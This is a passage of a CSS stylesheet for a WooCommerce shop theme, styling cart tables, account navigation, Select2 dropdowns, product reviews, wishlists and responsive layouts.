table.shop_table tbody tr th,
table.shop_table tfoot tr th,
table.shop_table tfoot tr td,
table.shop_table tbody tr:last-child th,
table.shop_table tbody tr:last-child td {
	border-bottom: 1px solid #efefef;
}

table.shop_table tfoot td {
	border-top: 0;
}

table.shop_table tr.order-total th,
table.shop_table tr.order-total td,
table.shop_table tr.shipping th,
table.shop_table tr.shipping td {
	border-color: #262626;
}

.cart_totals tbody tr.order-total th,
.cart_totals tbody tr.order-total td,
.cart_totals tbody tr.shipping th,
.cart_totals tbody tr.shipping td {
	border-bottom: 1px solid #262626;
}

#content .cart_totals tbody tr.order-total th,
#content .cart_totals tbody tr.order-total:last-child th,
#content .cart_totals tbody tr.order-total td {
	border-bottom: 0;
}

table.my_account_orders .order-actions .button {
	margin-bottom: 0;
}

.woocommerce .order-info > mark {
	font-style: normal;
	font-weight: inherit;
	padding: 0.1em 0.3em;
}

form.login p.form-row,
form.register p.form-row,
form.lost_reset_password p.form-row {
	margin-bottom: 0;
}

form.login p.form-row label.inline {
	display: inline-block;
	position: relative;
	top: -0.6em;
	margin-left: 0.5em;
}

.woocommerce-account fieldset legend {
	font-family: "Oswald", serif;
	font-size: 1.75em;
	font-weight: 400;
	line-height: 1.33333333em;
	margin-bottom: .6em;
	padding-bottom: 0;
	border-bottom: 0;
}

.woocommerce-account input#account_display_name ~ span {
	display: block;
	margin-top: -1em;
	margin-bottom: 1em;
}

.woocommerce-account .woocommerce-MyAccount-navigation ul {
	padding: 0;
}

.woocommerce-account .woocommerce-MyAccount-navigation li {
	list-style: none;
	padding: 0;
	margin: 0;
	display: inline-block;
}

.woocommerce-account .woocommerce-MyAccount-navigation li a {
	display: inline-block;
	padding: .5em .75em;
}

.woocommerce-account .woocommerce-MyAccount-navigation li.is-active {
	background-color: #f2f2f2;
	border-radius: 3px;
}

.woocommerce-account .woocommerce-MyAccount-navigation li.is-active:before {
	color: #999;
}

/* Select2 style */
.select2-container {
	margin: 0 0 1.25rem;
}

.select2-container .select2-selection {
	border: 2px solid #e6e6e6;
	border: 2px solid rgba(38, 38, 38, .1);
	background-color: #fff;
	color: #262626;
	font-family: inherit;
	font-size: 1em;
	padding: 0.5175em 1em;
	border-radius: 2px;
	height: auto;
	min-height: 3em;
}

.select2-container.select2-container--open.select2-container--above .select2-selection {
	border-bottom-width: 2px;
}

.select2-container--default .select2-search--dropdown {
	padding: 0 0.75em;
}

.select2-container--default .select2-search--dropdown .select2-search__field {
	border: 2px solid #eee;
	border: 2px solid rgba(0, 0, 0, 0.1);
	margin: 0;
}

.select2-container--default .select2-dropdown .select2-search__field {
	margin-top: 0.7em;
}

.select2-container--default .select2-search--dropdown .select2-search__field:focus {
	border-color: #262626;
}

.select2-container--default .select2-selection--single .select2-selection__rendered {
	line-height: 2em;
	padding-left: 0;
}

.select2-container .select2-selection .select2-selection__arrow {
	width: 38px;
	height: 3.1em;
}

.select2-container .select2-selection .select2-selection__arrow b {
	border-color: #262626 transparent transparent;
}

.select2-container.select2-container--open .select2-selection .select2-selection__arrow b {
	border-color: transparent transparent #262626;
}

.select2-container .select2-dropdown {
	border: 2px solid #262626;
	border-radius: 0;
}

.select2-container.select2-container--focus .select2-selection,
.select2-container.select2-container--open .select2-selection,
.select2-container--open .select2-dropdown--above,
.select2-container--open .select2-dropdown--below {
	border-color: #262626;
	border-radius: 0;
}

.select2-container.select2-container-active .select2-choice {
	border-color: #262626;
}

.select2-drop.select2-drop-active,
.select2-drop.select2-drop-active.select2-drop-above,
.select2-container.select2-drop-above .select2-choice {
	border-radius: 0;
}

.select2-drop-active {
	border-color: #262626;
}

.select2-drop .select2-search {
	padding: 0 0.7em 0.7em;
}

.select2-drop.select2-drop-above .select2-search {
	padding-top: 0.7em;
}

.select2-drop.select2-drop-active .select2-search input {
	margin: 0;
}

.select2-results {
	padding: 0.7em;
	background-color: #fff;
}

.select2-results li {
	margin: 0;
	border-radius: 3px;
}

.select2-container--default .select2-results__option--highlighted[aria-selected], .select2-container--default .select2-results__option--highlighted[data-selected] {
	background-color: #262626;
}

.add_to_cart_inline {
	border: 3px solid #f5f5f5 !important;
	padding: 1em !important; /* mark them important as they are placed inline by the woo plugin */
}

.add_to_cart_inline .button {
	margin-bottom: 0;
	padding: 0.4em 0.6em;
	font-size: 0.9em;
	float: right;
}

.form-row-first,
.form-row-last,
.form-row-wide {
	margin-bottom: 0;
}

/* Quick view extension style */
.product .quick-view-button span {
	display: none;
}

.product .quick-view-detail-button {
	background: #fff;
	border: 2px solid #262626;
	color: #262626;
	text-shadow: none;
	border-radius: 0;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
}

.product .quick-view-detail-button:hover,
.product .quick-view-detail-button:focus {
	background: #262626;
	color: #fff;
}

/* Composite product extension */
.composite_form .component .component_selections > * {
	padding-left: 0;
}

.composite_form .composite_button .quantity {
	float: left;
}

.composite_form .composite_button .quantity .qty {
	max-width: 6em;
	font-size: 1em;
	padding: 1em 1em;
	line-height: 1;
	margin-bottom: 0;
}

.composite_form .composite_button .quantity .quantity button {
	float: left;
	margin-bottom: 0;
	margin-left: 0.5em;
}

.composite_form .composite_button:after {
	clear: both;
	content: "";
	display: table;
}

.composite_form .summary_elements {
	padding-left: 0;
}

.composite_form .component.options-style-dropdowns:first-child {
	border-top: 1px dotted #eee;
	padding-top: 1.5em;
}

.composite_form .component.options-style-dropdowns {
	border-bottom: 1px dotted #eee;
	margin-bottom: 1.5em;
}

.composite_form .component.multistep,
.composite_form .cart.multistep {
	border-top: 1px dotted #eee;
	padding-top: 1.5em;
}

.composite_form .component_title {
	font-size: 1.75em;
}

.composite_form .composite_summary li.summary_element h3 {
	font-size: 1em;
}

.composite_form .composite_pagination {
	border-top: 1px dotted #eee;
	border-bottom: 1px dotted #eee;
	padding: 1.5em 0;
}

.composite_form .composite_pagination ul {
	padding-left: 0;
}

.composite_form .composite_pagination ul li {
	margin-left: 0;
}

.composite_form div.composite_navigation.paged {
	padding: 0 0 1.5em;
	border-bottom: 1px dotted #eee;
}

.component_table_item .product-name > span,
.woocommerce .component_table_item td.product-name > dl {
	margin-left: 0;
}

.component_table_item .product-name .component dd,
.component_table_item .product-name .component dd p {
	margin-bottom: 0;
}

.component_table_item td {
	border-bottom: 1px solid #eee !important;
}

/* Product reviews pro */
.woocommerce #content #reviews .product-rating,
.woocommerce #content #reviews .product-rating .product-rating-summary,
.woocommerce #content .product-rating .product-rating-details {
	display: block;
	width: 100%;
}

.woocommerce #content #reviews .product-rating .product-rating-summary {
	text-align: left;
}

.woocommerce #content #reviews .product-rating .product-rating-summary h3 {
	font-size: 1.3125em;
	line-height: 1.142857142857143em;
	margin-bottom: 0.5em;
}

.woocommerce #content #reviews .product-rating .product-rating-summary p {
	margin-bottom: 0.5em;
}

.woocommerce #content #reviews .product-rating .product-rating-details table td.rating-graph .bar {
	background-color: #262626;
}

.woocommerce #content #reviews .product-rating .product-rating-details table td.rating-count a {
	text-decoration: none;
}

.woocommerce #reviews .contribution-karma {
	margin-left: 0;
}

.woocommerce #reviews .form-contribution {
	border-color: #eee;
	padding: 1em;
}

.woocommerce #reviews .form-contribution #review_rating_field fieldset {
	float: left;
	margin-right: 0.5em;
}

.woocommerce #reviews .form-contribution #review_rating_field fieldset label {
	display: inline-block;
	float: right;
}

.woocommerce #reviews .form-contribution .star-rating-selector label.checkbox {
	font-size: 1.6em;
	margin-bottom: 0;
}

.woocommerce #reviews .form-contribution #review_rating_field fieldset label.checkbox:before {
	font-size: 0.8em;
}

.woocommerce #reviews .form-contribution #review_rating_field fieldset .star-label {
	float: none;
	margin-left: 0.6em;
}

.woocommerce #reviews .form-contribution .form-row {
	clear: both;
	margin-bottom: 0;
}

.woocommerce #reviews #comments ol.commentlist
.woocommerce #reviews #comments ol.commentlist li {
	padding-top: 0;
}

.woocommerce #reviews #comments ol.commentlist li img.avatar {
	width: 2.6em;
	height: auto;
	margin: 0;
	float: right;
}

.woocommerce #reviews #comments ol.commentlist li .description {
	padding-bottom: 0;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text {
	margin-left: 0;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text img,
.woocommerce #reviews #comments ol.commentlist li .comment-text iframe {
	margin-bottom: 1.5em;
}

.woocommerce #reviews #comments ol.commentlist li h3.contribution-title {
	margin: 0;
	font-size: 1em;
}

.woocommerce #reviews #comments ol.commentlist li .contribution-actions a {
	color: #262626;
}

.woocommerce #reviews #comments ol.commentlist li .contribution-actions a.done {
	opacity: 0.5;
}

.woocommerce #reviews #comments ol.commentlist li ul.children li {
	margin-bottom: 1.5em;
}

.woocommerce #reviews #comments .contributions-container .commentlist li {
	padding-top: 0;
}

.woocommerce #reviews #comments .form-contribution_comment {
	width: 90%;
	float: right;
	margin-right: 0;
	margin-bottom: 1.5em;
	padding-top: 1.5em;
}

.woocommerce #reviews #comments ul.children + .form-contribution_comment {
	border-top: 0;
	padding-top: 0;
}

.woocommerce #reviews #comments ul.children + .form-contribution_comment {
	border-top: 0;
	padding-top: 0;
}

.woocommerce #reviews #comments .contribution-flag-form {
	background-color: #f5f5f5;
	border: 1px solid #eee;
	padding: 1.5em;
	margin-bottom: 1.5em;
}

.woocommerce .form-photo #photo_attachment_file {
	color: inherit;
	margin: 1em 0;
}

.woocommerce .contribution-type-selector {
	margin: 0 0 1em;
}

.woocommerce .contribution-type-selector > a {
	display: inline-block;
	margin-right: 1em;
	padding: 0.5em 0;
	border-bottom: 0.2em solid #eee;
	text-decoration: none;
}

.woocommerce .contribution-type-selector > a.active {
	border-bottom-color: #262626;
}

.woocommerce #reviews .star-rating-selector:not(:checked) input:checked ~ label.checkbox,
.woocommerce #reviews .star-rating-selector:not(:checked) label.checkbox:hover,
.woocommerce #reviews .star-rating-selector:not(:checked) label.checkbox:hover ~ label.checkbox {
	color: #262626;
}

.woocommerce .form-contribution .form-row .button {
	margin-bottom: 0;
}

/* Wishlist */
#wl-wrapper.wl-button-wrap {
	clear: none;
	padding: 0;
	pointer-events: none;
}

#wl-wrapper.wl-button-wrap * {
	pointer-events: all;
}

#wl-wrapper .wl-row {
	margin-bottom: 0;
}

#wl-wrapper label {
	font-weight: 400;
}

#wl-wrapper .wl-rad-table tr td:first-child {
	width: 1.5em;
	padding-right: 0;
	text-align: center;
}

#wl-wrapper .wl-already-in {
	clear: both;
	padding-top: 0.5em;
}

#wl-wrapper .wl-already-in ul {
	display: inline;
	margin: 0;
	padding-left: 0;
}

#wl-wrapper .wl-already-in ul li {
	display: inline;
	margin-left: 0.5em;
}

.product form.cart #wl-wrapper .wl-already-in + .button {
	margin-top: 0.5em;
	margin-left: 0;
}

#wl-wrapper .wl-manage {
	margin-bottom: 0;
}

#wl-wrapper .wl-manage tbody td {
	vertical-align: middle;
	padding-top: 0.5em;
	padding-bottom: 0.5em;
}

#wl-wrapper .wl-manage tbody td .wl-priv-sel {
	width: 11.2em;
	margin-bottom: 0;
}

#wl-wrapper .wl-manage .row-actions {
	margin-bottom: 0;
}

#wl-wrapper .wl-manage .row-actions + .wl-share-links {
	margin-top: 0.5em;
}

#wl-wrapper .wl-manage .actions input[type="submit"] {
	margin-bottom: 0;
}

#wl-wrapper .wl-manage tbody tr:last-child td {
	border-bottom: 0;
}

#wl-wrapper .wl-search-form label {
	display: none;
}

#wl-wrapper .wl-search-form input {
	padding: 1em;
	margin: 0;
}

#wl-wrapper h2.wl-search-result {
	font-size: 1.75em;
	line-height: 1.33333333em;
	margin-bottom: 1em;
}

#wl-wrapper .wl-find-table {
	margin-top: 1em;
}

#wl-wrapper .wl-share-url {
	font-size: inherit;
}

#wl-wrapper .wl-share-url + p {
	margin-bottom: 1em;
}

#wl-wrapper .wl-intro {
	margin-bottom: 1em;
}

#wl-wrapper .wl-actions-table select {
	margin-bottom: 0;
}

#wl-wrapper .wl-actions-table .button {
	font-size: 1em;
	padding: 0.65em 1em;
}

#wl-wrapper .wl-table td {
	vertical-align: middle;
	padding: 0.4em;
}

#wl-wrapper .wl-table td:first-child {
	padding-left: 0.4em !important;
}

#wl-wrapper .manage tr .product-thumbnail {
	display: none;
}

#wl-wrapper .manage tr .product-thumbnail img {
	max-width: 3em;
}

#wl-wrapper .manage tr .product-remove {
	display: none;
	padding-left: 0;
	padding-right: 0;
}

#wl-wrapper .manage tr.cart_table_item .quantity input,
#wl-wrapper .manage tr.cart_table_item .button {
	margin-bottom: 0;
}

#wl-wrapper .manage td.product-name dl {
	margin-bottom: 0;
	font-family: inherit;
	font-size: 0.8em;
}

#wl-wrapper .manage .product-name dl dd,
#wl-wrapper .manage .product-name dl dd p {
	margin-bottom: 0;
}

#wl-wrapper .manage .product-name dl dt,
#wl-wrapper .manage .product-name dl dd,
#wl-wrapper .manage .product-name dl dd p {
	display: inline;
}

#wl-wrapper .wl-table .product-purchase {
	text-align: right !important;
}

#wl-wrapper .wl-table .product-purchase .button {
	margin-bottom: 0;
}

#wl-wrapper .wl-tabs {
	border-bottom: 0 !important;
}

#wl-wrapper .wl-tabs > li {
	float: none !important;
}

#wl-wrapper .wl-tabs > li > a {
	padding: 1em;
	border: 0 !important;
	margin: 0 !important;
	border-radius: 0;
	background-color: transparent !important;
}

.wl-tab-wrap ul.tabs,
.wl-tab-wrap .panel {
	width: 100%;
	margin: 0;
}

.wl-tab-wrap ul.tabs li.active:after {
	top: 80%;
}

.wl-list-pop {
	border-radius: 0;
	background-color: #fafafa;
}

.wl-list-pop dl {
	margin-bottom: 1em;
}

.wl-list-pop a.button {
	margin-bottom: 0;
}

.wl-modal form,
.wl-modal .wl-modal-header h1,
.wl-modal .wl-modal-header .close,
.wl-modal .wl-modal-footer .button {
	margin-bottom: 0;
}

.wl-modal .wl-modal-header h1 {
	padding: 0.2em;
}

.wl-modal .wl-modal-body {
	margin-left: auto;
	margin-right: auto;
}

.wl-modal .wl-modal-body input.input-text {
	width: 100%;
}

@media (min-width: 480px) {
	.woocommerce ul.products li.product {
		float: left;
	}

	.woocommerce ul.products:after,
	.woocommerce ul.products:before,
	.woocommerce-pagination:after,
	.woocommerce-pagination:before {
		display: table;
		content: " ";
	}

	.woocommerce ul.products:after,
	.woocommerce-pagination:after {
		clear: both;
	}

	.woocommerce ul.products.columns-2 li.product {
		margin-right: 2%;
		width: 49%;
	}

	.woocommerce ul.products.columns-3 li.product {
		margin-right: 2%;
		width: 32%;
	}

	.woocommerce ul.products.columns-4 li.product {
		margin-right: 2.66667%;
		width: 23%;
	}

	.woocommerce ul.products li.product.first {
		clear: both;
	}

	.woocommerce ul.products li.product.last,
	.woocommerce ul.products.columns-4 li.product.last {
		margin-right: 0;
	}

	.shop_table .product-thumbnail {
		display: table-cell;
	}
}

@media (min-width: 768px) {
	.woocommerce .product .thumb .photo img.secondary {
		position: absolute;
		z-index: 1;
		top: 0;
		left: 0;
		display: block;
		visibility: visible;
		opacity: 0;
		-moz-transition: opacity 0.3s ease;
		-webkit-transition: opacity 0.3s ease;
		transition: opacity 0.3s ease;
	}

	.woocommerce .product .thumb .photo a:hover img.secondary {
		opacity: 1;
	}

	.woocommerce-result-count {
		float: right;
		text-align: right;
		margin-top: 0.6em;
	}

	.woocommerce-ordering {
		float: left;
		width: 32%;
	}

	.woocommerce-ordering select {
		margin: 0 0 1em;
	}

	.woocommerce-breadcrumb {
		margin-bottom: 2em;
		padding-bottom: 1.5em;
	}

	.single-product #sidebar {
		margin-top: 0;
	}

	.woocommerce-page .images .thumbnails {
		margin-bottom: 2.5em;
	}

	.woocommerce-tabs {
		margin-bottom: 2.5em;
		padding-top: 2.5em;
		padding-bottom: 2.5em;
	}

	.woocommerce-tabs ul.tabs {
		width: 31.3333333333%;
		float: left;
		margin-right: 3%;
		text-align: left;
	}

	.woocommerce-tabs ul.tabs li {
		display: block;
		margin: 0;
		border-bottom: 1px dotted #eee;
	}

	.woocommerce-tabs ul.tabs li a {
		padding: 1em 1.3em 1em 0;
		display: block;
		text-decoration: none;
	}

	.woocommerce-tabs ul.tabs li.active:after {
		content: "\F142";
		margin: -0.5em 0 0;
		right: 0;
		left: auto;
		top: 50%;
	}

	.woocommerce-account .woocommerce-MyAccount-navigation {
		float: left;
		width: 25%;
		border-top: 1px solid #262626;
		border-top: 1px solid rgba(38, 38, 38, .1);
	}

	.woocommerce-account .woocommerce-MyAccount-navigation li {
		position: relative;
		display: block;
		border-bottom: 1px solid #262626;
		border-bottom: 1px solid rgba(38, 38, 38, .1);
	}

	.woocommerce-account .woocommerce-MyAccount-navigation li a {
		display: block;
		padding: .75em;
	}

	.woocommerce-account .woocommerce-MyAccount-navigation li:before {
		display: inline-block;
		content: "\F142";
		font: normal normal normal 24px/1 "Material Design Icons";
		text-rendering: auto;
		line-height: 1rem;
		-webkit-font-smoothing: antialiased;
		-moz-osx-font-smoothing: grayscale;
		position: absolute;
		top: 50%;
		right: 0;
		margin-top: -.35em;
		color: #ccc;
	}

	.woocommerce-account .woocommerce-MyAccount-navigation li.is-active {
		border-radius: 0;
	}

	.woocommerce-account .woocommerce-MyAccount-content {
		float: right;
		width: 70%;
	}

	.single-product div.product .woocommerce-tabs {
		clear: both;
	}

	.woocommerce-tabs:after {
		clear: both;
		content: "";
		display: table;
	}

	.woocommerce-tabs .panel {
		width: 65.6666666667%;
		float: right;
		margin-right: 0;
		margin-top: 0;
	}

	#sidebar {
		margin-top: 0;
	}

	#sidebar .widget_shopping_cart .remove + a,
	#sidebar .widget_shopping_cart li .quantity {
		padding-right: 1em;
	}

	.woocommerce-cart .cart .actions .coupon {
		padding-bottom: 0;
		margin-bottom: 0;
		border-bottom: 0;
		display: inline-block;
		float: left;
	}

	.woocommerce-cart .cart .actions input,
	.checkout_coupon input {
		display: inline-block;
		width: auto;
		margin: 0;
		font-size: 14px;
		padding: 14px;
		line-height: 18px;
		margin-bottom: 0;
	}

	.woocommerce-cart .cart .actions input[type="submit"],
	.checkout_coupon input[type="submit"] {
		padding: 15px 20px;
	}

	.checkout_coupon .input-text {
		width: 100%;
	}

	.woocommerce-cart .cart-collaterals .cross-sells {
		width: 45%;
		float: left;
		margin-right: 5%;
	}

	.woocommerce-cart .cart-collaterals .cart_totals,
	.woocommerce-cart .cart-collaterals .shipping_calculator {
		width: 45%;
		float: right;
		margin: 0;
		clear: right;
	}

	.col2-set .col-1,
	.col2-set .col-2 {
		max-width: none;
		padding-left: 0;
		padding-right: 0;
	}

	.form-row-first,
	#customer_login.col2-set .col-1,
	.col2-set.addresses .col-1,
	.woocommerce-checkout #customer_details {
		width: 48.5%;
		float: left;
		margin-right: 3%;
		clear: both;
	}

	.form-row-last,
	#customer_login.col2-set .col-2,
	.col2-set.addresses .col-2,
	.woocommerce-checkout #order_review,
	.woocommerce-checkout #order_review_heading,
	.woocommerce-checkout #wc_checkout_add_ons {
		width: 48.5%;
		float: right;
	}

	#order_review {
		margin-top: 1.75em;
		padding: 1em 1.5em;
		clear: right;
		border: 2px solid #e6e6e6;
		border: 2px solid rgba(38, 38, 38, .1);
		border-radius: 3px;
	}

	#wl-wrapper .wl-tabs > li a {
		padding-left: 0;
	}

	#wl-wrapper .wl-tabs > li.active a {
		padding-left: 0;
	}

	#wl-wrapper .manage tr .product-thumbnail,
	#wl-wrapper .manage tr .product-remove {
		display: table-cell;
	}
}

@media (min-width: 992px) {
	#site-menu #castilo-menu-cart a i {
		display: inline-block;
		min-width: 24px;
		text-align: center;
	}

	#site-menu #castilo-menu-cart .cart-text {
		position: absolute;
		width: 1px;
		height: 1px;
		padding: 0;
		margin: -1px;
		overflow: hidden;
		clip: rect(0px, 0px, 0px, 0px);
		border: 0 none;
	}

	#site-menu #castilo-menu-cart .cart-total {
		display: none;
	}
}

@media (min-width: 1200px) {
	#site-menu #castilo-menu-cart .cart-total {
		display: inline;
		font-weight: 700;
		margin-left: .25em;
	}

	#site-menu #castilo-menu-cart .cart-total:before {
		content: none;
	}
}
